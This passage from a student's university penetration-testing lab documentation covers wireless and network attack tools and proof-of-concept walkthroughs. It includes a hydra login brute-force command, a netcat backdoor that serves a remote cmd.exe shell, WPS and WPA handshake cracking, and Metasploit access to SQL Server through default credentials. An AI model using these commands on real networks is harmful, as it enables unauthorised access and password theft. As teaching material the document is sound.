this scan we find out that the Trio device is actually what is set to 192.168.2.16 and we find out about
any other devices connected to it. After trying to access the Trio website, we are prompted with a login
dialog. This is another time in which we will assume the admin is using the proverb "Security through
obscurity", because it seems to be the case thus far. We assume the username is "admin" and proceed
with using our password cracking tool, hydra. In order to use it the way we want, we need to know what
the variable names are for the username and password. We will use "username" and "password"
considering its prevalence. We use the command "hydra 192.168.2.16 -s 80 -l admin -P <Password list
directory> "/index.php:username=^USER^&password=^PASS^:'unauthorized'". That command will also
tell hydra what web page to use (/index.php) and what to look for if the username/password
(unauthorized) is wrong. If there is a weak password being utilized, then hydra will be able to find it with
relative ease.
Thomas H. Brookshire Jr.
27
Studio Documentation
Kismet
Official Description
"Kismet is an 802.11 layer2 wireless network detector, sniffer, and intrusion detection system. Kismet will
work with any wireless card which supports raw monitoring (rfmon) mode, and (with appropriate
hardware) can sniff 802.11b, 802.11a, 802.11g, and 802.11n traffic. Kismet also supports plugins which
allow sniffing other media such as DECT.
Kismet identifies networks by passively collecting packets and detecting standard named networks,
detecting (and given time, decloaking) hidden networks, and infering the presence of nonbeaconing
networks via data traffic. "(Kershaw, 2011).
Available Options
“Usage: /usr/local/bin/kismet_server
[OPTION]
Nearly all of these options are run-time overrides for values in the kismet.conf configuration file.
Permanent changes should be made to the configuration file.
Generic Options
-v, --version Show version
-f, --config-file [file] Use alternate configuration file
--no-line-wrap Turn of linewrapping of output (for grep, speed, etc)
-s, --silent Turn off stdout output after setup phase
--daemonize Spawn detatched in the background
--no-plugins Do not load plugins
Thomas H. Brookshire Jr.
28
Studio Documentation
--no-root Do not start the kismet_capture binary when not running as root. For no-priv remote
capture ONLY.
Kismet Client/Server Options
-l, --server-listen Override Kismet server listen options
Kismet Remote Drone Options
--drone-listen Override Kismet drone listen options
Dump/Logging Options
-T, --log-types [types] Override activated log types
-t, --log-title [title] Override default log title
-p, --log-prefix [prefix] Directory to store log files
-n, --no-logging Disable logging entirely
Packet Capture Source Options
-c, --capture-source Specify a new packet capture source (Identical syntax to the config file)
-C, --enable-capture-sources Enable capture sources (comma-separated list of names or
interfaces)
Kismet Net Tracking Options
--filter-tracker Tracker filtering
Kismet GPS Options
--use-gpsd-gps (h:p) Use GPSD-controlled GPS at host:port (default: localhost:2947)
--use-nmea-gps (dev) Use local NMEA serial GPS on device (default: /dev/ttyUSB0)
--gps-modelock [t:f] Force broken GPS units to act as if they have a valid signal (true/false)
--gps-reconnect [t:f] Reconnect if a GPS device fails (true/false)” (Kershaw, 2011).
Thomas H. Brookshire Jr.
29
Studio Documentation
Proof-of-Concept
This proof-of-concept is shared with four other programs. To view it in Appendix A, click here.
Metasploit
Official Description
"Metasploit Community Edition simplifies network discovery and penetration testing spot-checks with
specific exploits, increasing the effectiveness of vulnerability scanners such as Nexpose - for free.
Importing third-party vulnerability scanner reports, it helps prioritize remediation and eliminates false
positives, increasing productivity and providing true security risk intelligence. Defenders can demonstrate
the impact of vulnerabilities to IT operations to obtain buy-in for remediation. " (Rapid7).
Available Options
“Usage: msfconsole [options]
Specific options:
-d Execute the console as defanged
-r [filename] Execute the specified resource file
-o [filename] Output to the specified file
-c [filename] Load the specified configuration file
-m [directory] Specifies an additional module search path
Thomas H. Brookshire Jr.
30
Studio Documentation
-p [plugin] Load a plugin on startup
-y, --yaml [database.yml] Specify a YAML file containing database settings
-e [production|development], --environment Specify the database environment to load from
the YAML
-v, --version Show version
-L, --real-readline Use the system Readline library instead of RbReadline
-n, --no-database Disable database support
-q, --quiet Do not print the banner on start up
Common options:
-h, --help Show this message” (Rapid7).
Proof-of-Concept
This proof-of-concept is shared with one other program. To view it in Appendix A, click here.
Netcat
Official Description
"Netcat is a simple Unix utility which reads and writes data across network connections, using TCP or
UDP protocol. It is designed to be a reliable "back-end" tool that can be used directly or easily driven by
other programs and scripts. At the same time, it is a feature-rich network debugging and exploration
tool, since it can create almost any kind of connection you would need and has several interesting built-in
capabilities. Netcat, or "nc" as the actual program is named, should have been supplied long ago as
another one of those cryptic but standard Unix tools.
Thomas H. Brookshire Jr.
31
Studio Documentation
In the simplest usage, "nc host port" creates a TCP connection to the given port on the given target host.
Your standard input is then sent to the host, and anything that comes back across the connection is sent
to your standard output. This continues indefinitely, until the network side of the connection shuts down.
Note that this behavior is different from most other applications which shut everything down and exit
after an end-of-file on the standard input.
Netcat can also function as a server, by listening for inbound connections on arbitrary ports and then
doing the same reading and writing. With minor limitations, netcatNetcat doesn't really care if it runs in
"client" or "server" mode -- it still shovels data back and forth until there isn't any more left. In either
mode, shutdown can be forced after a configurable time of inactivity on the network side.
And it can do this via UDP too, so netcat is possibly the "udp telnet-like" application you always wanted
for testing your UDP-mode servers. UDP, as the "U" implies, gives less reliable data transmission than
TCP connections and some systems may have trouble sending large amounts of data that way, but it's
still a useful capability to have. "(A3alex, Techtonik & Vapier, 2011).
Available Options
“Connect to somewhere: nc [-options] hostname port[s] [ports] ...
Listen for inbound: nc -l -p port [-options] [hostname] [port]
Options:
-d [Windows only] detach from console, stealth mode
-L [Windows only] listen harder, re-listen on socket close
-c shell commands As `-e'; use /bin/sh to exec [dangerous!!]
-e filename Program to exec after connect [dangerous!!]
-b Allow broadcasts
Thomas H. Brookshire Jr.
32
Studio Documentation
-g gateway Source-routing hop point[s], up to 8
-G num Source-routing pointer: 4, 8, 12, ...
-h This cruft
-i secs Delay interval for lines sent, ports scanned
-k Set keepalive option on socket
-l Listen mode, for inbound connects
-n Numeric-only IP addresses, no DNS
-o file Hex dump of traffic
-p port Local port number
-r Randomize local and remote ports
-q secs Quit after EOF on stdin and delay of secs
-s addr Local source address
-T tos Set Type Of Service
-t Answer TELNET negotiation
-u UDP mode
-v Verbose [use twice to be more verbose]
-w secs Timeout for connects and final net reads
-z Zero-I/O mode [used for scanning]
Note: Port numbers can be individual or ranges: lo-hi [inclusive]; hyphens in port names must be
backslash escaped (e.g. 'ftp\-data'). “(A3alex, Techtonik & Vapier, 2011).
Thomas H. Brookshire Jr.
33
Studio Documentation
Proof-of-Concept
Here we will assume Netcat is already on the machine, since the method of planting the file is
relative to the machine being exploited. Also in this scenario, there will be one Windows machine (A).
This scenario goes to show one of the main uses for Netcat, which is for setting up backdoors to
machines.

In this scenario, we have A run the command "nc -l -p<Port #> -e cmd.exe -L -d", in the
command prompt. This command will allow anyone to connect to this machine by simply running the
command "nc <IP of 'A'> <Port # 'A' is listening on>", as shown in Figure 4. When a machine is
connected to A, they will be given a command prompt on A. In the screenshot below, the machine
connecting to A is a Linux machine.
Figure 4: Netcat in Operation
Thomas H. Brookshire Jr.
34
Studio Documentation
Nmap
Official Description
"Nmap ("Network Mapper") is a free and open source (license) utility for network discovery and security
auditing. Many systems and network administrators also find it useful for tasks such as network
inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw
IP packets in novel ways to determine what hosts are available on the network, what services
(application name and version) those hosts are offering, what operating systems (and OS versions) they
are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was
designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major
computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS
X. In addition to the classic command-line Nmap executable, the Nmap suite includes an advanced GUI
and results viewer (Zenmap), a flexible data transfer, redirection, and debugging tool (Ncat), a utility for
comparing scan results (Ndiff), and a packet generation and response analysis tool (Nping). "(Lyon,
2012).
Available Options
“Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL [inputfilename]: Input from list of hosts/networks
-iR [num hosts]: Choose random targets
Thomas H. Brookshire Jr.
35
Studio Documentation
--exclude [host1[,host2][,host3],...]: Exclude hosts/networks
--excludefile [exclude_file]: Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sn: Ping Scan - disable port scan
-Pn: Treat all hosts as online -- skip host discovery
-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
-PO[protocol list]: IP Protocol Ping
-n/-R: Never do DNS resolution/Always resolve [default: sometimes]
--dns-servers [serv1[,serv2],...]: Specify custom DNS servers
--system-dns: Use OS's DNS resolver
--traceroute: Trace hop path to each host
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags [flags]: Customize TCP scan flags
-sI [zombie host[:probeport]]: Idle scan
-sY/sZ: SCTP INIT/COOKIE-ECHO scans
-sO: IP protocol scan
-b [FTP relay host]: FTP bounce scan
Thomas H. Brookshire Jr.
36
Studio Documentation
PORT SPECIFICATION AND SCAN ORDER:
-p [port ranges]: Only scan specified ports
Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9
-F: Fast mode - Scan fewer ports than the default scan
-r: Scan ports consecutively - don't randomize
--top-ports [number]: Scan [number] most common ports
--port-ratio [ratio]: Scan ports more common than [ratio]
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version info
--version-intensity [level]: Set from 0 (light) to 9 (try all probes)
--version-light: Limit to most likely probes (intensity 2)
--version-all: Try every single probe (intensity 9)
--version-trace: Show detailed version scan activity (for debugging)
SCRIPT SCAN:
-sC: Equivalent to --script=default
--script=[Lua scripts]: [Lua scripts] is a comma separated list of directories, script-files or
script-categories
--script-args=[n1=v1,[n2=v2,...]]: Provide arguments to scripts
--script-trace: Show all data sent and received
--script-updatedb: Update the script database.
--script-help=[Lua scripts]: Show help about scripts. [Lua scripts] is a comma separted list of
script-files or script-categories.
OS DETECTION:
-O: Enable OS detection
Thomas H. Brookshire Jr.
37
Studio Documentation
--osscan-limit: Limit OS detection to promising targets
--osscan-guess: Guess OS more aggressively
TIMING AND PERFORMANCE:
Options which take [time] are in seconds, or append 'ms' (milliseconds), 's' (seconds), 'm' (minutes), or 'h'
(hours) to the value (e.g. 30m).
-T[0-5]:
Set timing template (higher is faster)
--min-hostgroup/max-hostgroup [size]: Parallel host scan group sizes
--min-parallelism/max-parallelism [numprobes]: Probe parallelization
--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout [time]: Specifies probe round
trip time.
--max-retries [tries]: Caps number of port scan probe retransmissions.
--host-timeout [time]: Give up on target after this long
--scan-delay/--max-scan-delay [time]: Adjust delay between probes
--min-rate [number]: Send packets no slower than [number] per second
--max-rate [number]: Send packets no faster than [number] per second
FIREWALL/IDS EVASION AND SPOOFING:
-f; --mtu [val]: Fragment packets (optionally w/given MTU)
-D [decoy1,decoy2[,ME],...]: Cloak a scan with decoys
-S [IP_Address]: Spoof source address
-e [iface]: Use specified interface
-g/--source-port [portnum]: Use given port number
--data-length [num]: Append random data to sent packets
--ip-options [options]: Send packets with specified ip options
--ttl [val]: Set IP time-to-live field
Thomas H. Brookshire Jr.
38
Studio Documentation
--spoof-mac [mac address/prefix/vendor name]: Spoof your MAC address
--badsum: Send packets with a bogus TCP/UDP/SCTP checksum
OUTPUT:
-oN/-oX/-oS/-oG [file]: Output scan in normal, XML, s|[rIpt kIddi3, and Grepable format,
respectively, to the given filename.
-oA [basename]: Output in the three major formats at once
-v: Increase verbosity level (use -vv or more for greater effect)
-d: Increase debugging level (use -dd or more for greater effect)
--reason: Display the reason a port is in a particular state
--open: Only show open (or possibly open) ports
--packet-trace: Show all packets sent and received
--iflist: Print host interfaces and routes (for debugging)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
--resume [filename]: Resume an aborted scan
--stylesheet [path/URL]: XSL stylesheet to transform XML output to HTML
--webxml: Reference stylesheet from Nmap.Org for more portable XML
--no-stylesheet: Prevent associating of XSL stylesheet w/XML output
MISC:
-6: Enable IPv6 scanning
-A: Enable OS detection, version detection, script scanning, and traceroute
--datadir [dirname]: Specify custom Nmap data file location
--send-eth/--send-ip: Send using raw ethernet frames or IP packets
--privileged: Assume that the user is fully privileged
Thomas H. Brookshire Jr.
39
Studio Documentation
--unprivileged: Assume the user lacks raw socket privileges
-V: Print version number
-h: Print this help summary page.
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sn 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -Pn -p 80
” (Lyon, 2012).
Proof-of-Concept
This proof-of-concept is shared with one other program. To view it in Appendix A, click here.
Pyrit
Official Description
"Pyrit allows to create massive databases, pre-computing part of the IEEE 802.11 WPA/WPA2-PSK
authentication phase in a space-time-tradeoff. Exploiting the computational power of Many-Core- and
other platforms through ATI-Stream, Nvidia CUDA and OpenCL, it is currently by far the most powerful
attack against one of the world's most used security-protocols.
WPA/WPA2-PSK is a subset of IEEE 802.11 WPA/WPA2 that skips the complex task of key distribution
and client authentication by assigning every participating party the same pre shared key. This master key
is derived from a password which the administrating user has to pre-configure e.g. on his laptop and the
Access Point. When the laptop creates a connection to the Access Point, a new session key is derived
Thomas H. Brookshire Jr.
40
Studio Documentation
from the master key to encrypt and authenticate following traffic. The "shortcut" of using a single master
key instead of per-user keys eases deployment of WPA/WPA2-protected networks for home- and smalloffice-use at the cost of making the protocol vulnerable to brute-force-attacks against it's key
negotiation phase; it allows to ultimately reveal the password that protects the network. This
vulnerability has to be considered exceptionally disastrous as the protocol allows much of the key
derivation to be pre-computed, making simple brute-force-attacks even more alluring to the attacker.
"(Lueg, 2011).
Available Options
“Usage: pyrit
[options] command
Recognized options:
-b : Filters AccessPoint by BSSID
-e : Filters AccessPoint by ESSID
-h : Print help for a certain command
-i : Filename for input ('-' is stdin)
-o : Filename for output ('-' is stdout)
-r : Packet capture source in pcap-format
-u : URL of the storage-system to use
--all-handshakes : Use all handshakes instead of the best one
Recognized commands:
analyze : Analyze a packet-capture file
attack_batch : Attack a handshake with PMKs/passwords from the db
attack_cowpatty : Attack a handshake with PMKs from a cowpatty-file
Thomas H. Brookshire Jr.
41
Studio Documentation
attack_db : Attack a handshake with PMKs from the db
attack_passthrough : Attack a handshake with passwords from a file
batch : Batchprocess the database
benchmark : Determine performance of available cores
benchmark_long : Longer and more accurate version of benchmark (~10 minutes)
check_db : Check the database for errors
create_essid : Create a new ESSID
delete_essid : Delete a ESSID from the database
eval : Count the available passwords and matching results
export_cowpatty : Export results to a new cowpatty file
export_hashdb : Export results to an airolib database
export_passwords : Export passwords to a file
help : Print general help
import_passwords : Import passwords from a file-like source
import_unique_passwords : Import unique passwords from a file-like source
list_cores : List available cores
list_essids : List all ESSIDs but don't count matching results
passthrough : Compute PMKs and write results to a file
relay : Relay a storage-url via RPC
selftest : Test hardware to ensure it computes correct results
serve : Serve local hardware to other Pyrit clients
strip : Strip packet-capture files to the relevant packets
stripLive : Capture relevant packets from a live capture-source
verify : Verify 10% of the results by recomputation (Lueg, 2011 “
Thomas H. Brookshire Jr.
42
Studio Documentation
Proof-of-Concept
This proof-of-concept is shared with one other program. To view it in Appendix A, click here.
Reaver
Official Description
"Reaver implements a brute force attack against Wifi Protected Setup (WPS) registrar PINs in order to
recover WPA/WPA2 passphrases, as described in
http://sviehb.files.wordpress.com/2011/12/viehboeck_wps.pdf.
Reaver has been designed to be a robust and practical attack against WPS, and has been tested against
a wide variety of access points and WPS implementations.
On average Reaver will recover the target AP's plain text WPA/WPA2 passphrase in 4-10 hours,
depending on the AP. In practice, it will generally take half this time to guess the correct WPS pin and
recover the passphrase. "(Cheffner, 2012).
Available Options
“Required Arguments:
-i, --interface=[wlan] Name of the monitor-mode interface to use
-b, --bssid=[mac] BSSID of the target AP
Optional Arguments:
-m, --mac=[mac] MAC of the host system
Thomas H. Brookshire Jr.
43
Studio Documentation
-e, --essid=[ssid] ESSID of the target AP
-c, --channel=[channel] Set the 802.11 channel for the interface (implies -f)
-o, --out-file=[file] Send output to a log file [stdout]
-s, --session=[file] Restore a previous session file
-C, --exec=[command] Execute the supplied command upon successful pin recovery
-D, --daemonize Daemonize reaver
-a, --auto Auto detect the best advanced options for the target AP
f, --fixed Disable channel hopping
-5, --5ghz Use 5GHz 802.11 channels
-v, --verbose Display non-critical warnings (-vv for more)
-q, --quiet Only display critical messages
-h, --help Show help
Advanced Options:
-p, --pin=[wps pin] Use the specified 4 or 8 digit WPS pin
-d, --delay=[seconds] Set the delay between pin attempts [1]
-l, --lock-delay=[seconds] Set the time to wait if the AP locks WPS pin attempts [60]
-g, --max-attempts=[num] Quit after num pin attempts
-x, --fail-wait=[seconds] Set the time to sleep after 10 unexpected failures [0]
-r, --recurring-delay=[x:y] Sleep for y seconds every x pin attempts
-t, --timeout=[seconds] Set the receive timeout period [5]
-T, --m57-timeout=[seconds] Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (association must be done by another application)
-N, --no-nacks Do not send NACK messages when out of order packets are received
-S, --dh-small Use small DH keys to improve crack speed
Thomas H. Brookshire Jr.
44
Studio Documentation
-L, --ignore-locks Ignore locked state reported by the target AP
-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example: reaver -i mon0 -b 00:90:4C:C1:AC:21 –vv
”(Cheffner, 2012).
Proof-of-Concept
Reaver is a great program for cracking a wireless network password if the network is utilizing
Wifi-Protected Setup (WPS). Depending on the router, Reaver is recorded at being able to crack a
password in 4-10 hours, regardless of the password length. In order to prevent unnecessary redundancy,
the method at which Reaver procures the password can be viewed in its documentation. It can be
viewed here. Since WPS utilizes pins instead of passwords, Reaver attempts to guess them. One thing
that needs to be taken into consideration is how often the target will lock the attacker out. The router I
was attacking was a Linksys WRT310N. The time interval at which it locked up was seemingly random.
Reaver has many options that can be utilized to counteract a router locking up. These options are
detailed in the documentation under the "Advanced" section. The router will typically revert to an
unlocked state after a period of time.
Unfortunately, there are actually many Linksys routers that still emit a WPS signal when the WPS
feature is turned off. These models can be viewed here.
Thomas H. Brookshire Jr.
45
Studio Documentation
In this scenario, the target router was in a locked state for approximately 1/3 of the time. In
order to prevent many wasted hours, I provided Reaver with the correct pin. This helped to verify the
program works when the correct pin is obtained.
The first step is to use Airmon-ng to create a network interface in monitor mode. This can be
done with the command "airmon-ng start <wireless interface>". This will create a wireless interface in
monitor mode labeled "mon0".
The second step is to find the BSSID and channel of the wireless network. This is done with
Airodump-ng. The command is "airodump-ng mon0".
The last step is to run Reaver. The command is "reaver -i mon0 -b <BSSID of Router> -c
<Channel>". Reaver only requires the interface (-i) and the BSSID (-b). I like to supply the channel since it
can be viewed when using Airodump-ng and helps to not waste time. Below, in Figure 5, is a picture of
Reaver in action.
Thomas H. Brookshire Jr.
46
Studio Documentation
Figure 5: Reaver in Operation
Wireshark
Official Description
"Wireshark is the world's foremost network protocol analyzer. It lets you capture and interactively
browse the traffic running on a computer network. It is the de facto (and often de jure) standard across
many industries and educational institutions. "(Sharpe & Warnicke).
Thomas H. Brookshire Jr.
47
Studio Documentation
Available Options
“Usage: wireshark [options] ... [ ]
Capture interface:
-i [interface] Name or idx of interface (def: first non-loopback)
-f [capture filter] Packet filter in libpcap filter syntax
-s [snaplen] Packet snapshot length (def: 65535)
-p Don't capture in promiscuous mode
-k Start capturing immediately (def: do nothing)
-Q Quit Wireshark after capturing
-S Update packet display when new packets are captured
-l Turn on automatic scrolling while -S is in use
-B [buffer size] Size of kernel buffer (def: 1MB)
-y [link type] Link layer type (def: first appropriate)
-D Print list of interfaces and exit
-L Print list of link-layer types of iface and exit
Capture stop conditions:
-c [packet count] Stop after n packets (def: infinite)
-a [autostop cond.] ... Duration:NUM - Stop after NUM seconds filesize:NUM - Stop this
file after NUM KB files:NUM - Stop after NUM files
Capture output:
-b [ringbuffer opt.] ... Duration:NUM - Switch to next file after NUM secs filesize:NUM -
Switch to next file after NUM KB files:NUM - Ringbuffer: replace after NUM files
Thomas H. Brookshire Jr.
48
Studio Documentation
Input file:
-r [infile] Set the filename to read from (no pipes or stdin!)
Processing:
-R [read filter] Packet filter in Wireshark display filter syntax
-n Disable all name resolutions (def: all enabled)
-N [name resolve flags] Enable specific name resolution(s): "mntC"
User interface:
-C [config profile] Start with specified configuration profile
-g [packet number] Go to specified packet number after "-r"
-J [jump filter] Jump to the first packet matching the (display) filter
-j Search backwards for a matching packet after "-J"
-m [font] Set the font name used for most text
-t ad|a|r|d|dd|e Output format of time stamps (def: r: rel. to first)
-u s|hms Output format of seconds (def: s: seconds)
-X [key]:[value] EXtension options, see man page for details
-z [statistics] Show various statistics, see man page for details
Output:
-w [outfile|-] Set the output filename (or '-' for stdout)
Miscellaneous:
-h Display this help and exit
-v Display version info and exit
-P [key]:[path] persconf:path - Personal configuration files persdata:path - Personal data files
-o [name]:[value] ... Override preference or recent setting
Thomas H. Brookshire Jr.
49
Studio Documentation
-K [keytab] Keytab file to use for kerberos decryption
--display=DISPLAY X display to use” (Sharpe & Warnicke).
Proof-of-Concept
This proof-of-concept is shared with four other programs. To view it in Appendix A, click here.
Thomas H. Brookshire Jr.
50
Studio Documentation
Appendix A
Shared Proof-of-Concepts
Aircrack-ng, Aireplay-ng, Airodump-ng, Kismet, and Wireshark
(without Pyrit)
NOTE: This proof-of-concept utilizes Kismet, Airodump-ng, Aireplay-ng, Wireshark, and Aircrack-ng.
Therefore, this will be the same proof-of-concept on all five.
The first objective is to do reconnaissance. During this phase we intend on finding out which AP
we would like to attack and its clients. The program we plan on using for recon is Kismet. Airodump-ng
works well, but Kismet is much more in depth. Later we will use Airodump-ng, Aireplay-ng, and Aircrackng, all of which are from the Aircrack-ng suite. We will also use Wireshark.




On our first step, we run Kismet on our wireless network adapter and search for our victim. Our
victim, as shown in Figure A.1, is the network named “CISAL”.
Thomas H. Brookshire Jr.
51
Studio Documentation
Figure A.1:

We can also see that it is on channel 6. We can look closer and find one of its clients, whether or
not it is wireless, and said clients BSSID. There is plenty of other information to be gathered, but we will
leave the rest alone since we do not currently need it. We stop Kismet and use the information gained


(e.g. AP’s BSSID, AP’s ESSID, AP’s channel, and clients BSSID) on Airodump-ng with the following
command: "airodump-ng wlan1 -w WPA_Handshake_Capture -c 6". “WPA_Handshake_Capture” is the
Thomas H. Brookshire Jr.
52
Studio Documentation
prefix of the filename that will contain the captured data. We are also setting Airodump-ng to look only
on channel 6 by using the “-c 6” option, as seen in Figure A.2.
Figure A.2:
Thomas H. Brookshire Jr.
53
Studio Documentation



Now the goal is to de-authenticate our victim client from the AP. Once the client deauthenticates, it will re-authenticate. The re-authentication is what we want to capture. While
Airodump-ng is running, we will run Aireplay-ng with the following command: "aireplay --deauth 1 -a
C0:C1:C0:0B:F7:60 -c 00:16:44:FB:D4:64 wlan1". The output should be similar to Figure A.3.
Figure A.3:
You will know when you have captured the full handshake when Airodump-ng will output “WPA
handshake: <AP’s BSSID>” at the top, as seen in Figure A.4 when compared to Figure A.2.
Figure A.4:
Thomas H. Brookshire Jr.
54
Studio Documentation
Now that we have captured the full handshake, we import our capture file into Wireshark. Our
goal here is to find the handshake in the capture. This is just one more way to confirm the handshake is
in the capture. We will be looking for four packets. We know it will be them because the source should
alternate, AP-client-AP-client. To find these packets, we need to look for the protocol “EAPoL”. Figure
A.5 shows what Wireshark should look like.
Figure A.5:
Thomas H. Brookshire Jr.
55
Studio Documentation
Now all there is to do is to crack the handshake. We will use Aircrack-ng for that. The following
command is what we used: "aircrack-ng -w /pentest/passwords/wordlists/<name of wordlist file>
WPA_Handshake_Capture-01.cap". Figure A.6 shows the final output of Aircrack-ng when it has found
the password.
Figure A.6:
Thomas H. Brookshire Jr.
56
Studio Documentation
Aircrack-ng, Aireplay-ng, Airodump-ng, Kismet, and Wireshark
(with Pyrit)
NOTE: This proof-of-concept utilizes Kismet, Airodump-ng, Aireplay-ng, Wireshark, and Aircrack-ng. This
is because the goal is to possess the four-way handshake. They are the same process until the final step
which involves Aircrack-ng cracking the handshake. In this Proof-of-Concept, we use Pyrit to crack the
handshake, instead
.
This first part of this proof-of-concept is the same as the previous proof-of-concept. Therefore, I did
not include it here, so as to reduce redundancy.
Now that we have the handshake and all other necessary information, we can begin cracking the
password. Here we will be using Pyrit to crack the password. The first thing we need to do is, assuming
the user has already followed the password population process in the Pyrit documentation, to tell Pyrit
what ESSID we will be using. We do this with the command "pyrit -e <Name of ESSID> create_essid", as
shown in Figure A.7. If it needs to be changed, then it can be deleted with the "delete_essid".
Figure A.7:
Thomas H. Brookshire Jr.
57
Studio Documentation
With the ESSID created, we can now perform the batch. This will use the ESSID we just created
and the passwords within Pyrit's database to create pairwise master keys. By performing these
computations beforehand, we can significantly decrease cracking time required. We will see proof of
this later. The command for performing the batch process is "pyrit batch". It is important to note that
this process make take a while depending on the specs of the machine and number of passwords in the
database. The output for the above command is shown in Figure A.8.
Figure A.8:
Now that we finally have everything we need to crack the password, we can perform our last
step. We do this with the command "pyrit -r <Name of File Containing Handshake> -b <BSSID> -e
<ESSID> attack_db". If we look at the output, as shown in Figure A.9, we can notice how quickly it found
the password. The database contained nearly 1 million passwords while Pyrit was able to analyze almost
2 million pairwise master keys per second.
Thomas H. Brookshire Jr.
58
Studio Documentation
Figure A.9:
Now if we look back at when Aircrack-ng cracked this same password, it calculated at 1,138 keys
per second. We can actually utilize Pyrit with Aircrack-ng. However, this generally only increases the
keys per second to approximately 80,000, as shown in Figure A.10. This is much better but it is still
nothing compared to 2 million. The reason we keep and use Aircrack-ng is because it has features that
Pyrit does not and vice versa.
Figure A.10:
Thomas H. Brookshire Jr.
59
Studio Documentation
Nmap and Metasploit
In this scenario we use Nmap to scan the target's IP. By doing this we are able to find out which
ports are open and what services are running on those ports. After running the simple Nmap command
"nmap <Target IP>", we receive the output shown in Figure A.11.
Figure A.11:
The key thing we note on this target is that "ms-sql-s" is running on port 1433. This tells us the
target is running SQL Server. If we can gain access to the database, then we have two options, gain much
knowledge and do major damage. However, we must first gain access. Since many people "set and
forget", we are going to assume the username and password are default. After searching the internet,
Thomas H. Brookshire Jr.
60
Studio Documentation
we find out that the default username and password are the same and that they are "sa". After learning
this, we find out which metasploit modules we can utilize that exploit SQL Server. Below is a list we find
that interests us:
1. auxiliary/scanner/mssql/mssql_login
o
(Verifies login for MSSQL)
2. auxiliary/admin/mssql/mssql_sql
o
(Displays info about DB and OS)
o
(Grants ability to run queries)
3. auxiliary/admin/mssql/mssql_exec
o
(Allows ability to write files on target machine)
Since the first module can be used to simply verify whether or not our chosen credentials are
correct, we initially use that one. This allows us to not have to worry about any other options. This
module also allows for great modularity. In Figure A.12 we can see the first module in action and what
happens when credentials do and do not authenticate.
Figure A.12:
Now that we have confirmed that our guessed root credentials work, we can move on to bigger
exploits. As shown below, we utilize the second module with its default SQL query "select @@version".
Thomas H. Brookshire Jr.
61
Studio Documentation
Figure A.13:
The following three figures show that we have the ability to create and drop databases. We do
this by creating a database called "thomasHack", verifying its existence, dropping said database, and
then verifying its nonexistence. We are able to perform this task without any trouble.
Figure A.14:
Figure A.15:
Thomas H. Brookshire Jr.
62
Studio Documentation
Figure A.16:
Because the second module allowed us to perform the task we wanted, we have no need to
utilize the third module. That doesn't mean we can't save it for later for when we may want to install a
key logger or backdoor to the machine. When we run the command for showing the third modules
options, which is "show options", we receive the output shown below, in Figure A.17. If we look at the
"CMD" section, we can see the command the module will run when activated. This can be changed to a
user-defined command just as the "SQL" attribute can in the second module.
Thomas H. Brookshire Jr.
63
Studio Documentation
Figure A.17:
Thomas H. Brookshire Jr.
64
Studio Documentation
Appendix B
Automation Scenario version 1.1 Documentation
About
The purpose of this program is to automatically interact with the FactoryTalk HMI. In doing this,
it will access different pump stations in order to turn on and off lead/lag pumps, a certain amount of
times. It will accomplish this task within a user-specified period of time. It was created in the Spring of
2013 and is copyrighted material of Jacksonville State University.
Arguments
It is important to note that if the user does not put either the requested duration in minutes or
session end time in the configuration file “as.cnf”, then he or she MUST include EITHER “-q” OR “-t” in
the command, but not both. If the user does indeed include the duration or end time in the
configuration file, then he or she MUST include “-c”.
Command
-q X
-t XX:XX:XX
-c
-v
-o
-O
-d
-a
Info
How many minutes the program should run.
The time the program should end. Ex: 17:04:32
Please note this is in military time (i.e. 24 hour clock instead of 12)
Read the required arguments specified in the as.cnf file.
Verbose
Log data and also data to screen
Log and ONLY log. This will prevent data from being shown on screen.
Enables debugging. Shows hidden values and forces cycle intervals to be 3
seconds each.
Recreates the configuration file "as.cnf". Take note that this will overwrite
"as.cnf" if it is already present.
Thomas H. Brookshire Jr.
65
Studio Documentation
Imports
This program utilizes only one module that needs to be downloaded and installed. This module
is the win32api, aka pywin32, and is acquirable at the following link:
http://sourceforge.net/projects/pywin32/files/. This module is used in the file “mouseControl.py”,
which is an import for this program.
Functions
checkCoordinateFormat(s): ........................................................................................................................ 67
checkTimeForErrors(h, m, s): ...................................................................................................................... 67
click(list): ..................................................................................................................................................... 67
convertQuitTimeToDuration(dt): ................................................................................................................ 68
convertQuitTimeToSeconds(dt): ................................................................................................................. 68
createConf(): ............................................................................................................................................... 69
getDuration(sec, r = 0): ............................................................................................................................... 69
getPixelColor(x, y): ...................................................................................................................................... 69
getQuitTime(hr, min, sec): .......................................................................................................................... 70
isLeadSwitched(x, v, fn, r = 1): .................................................................................................................... 70
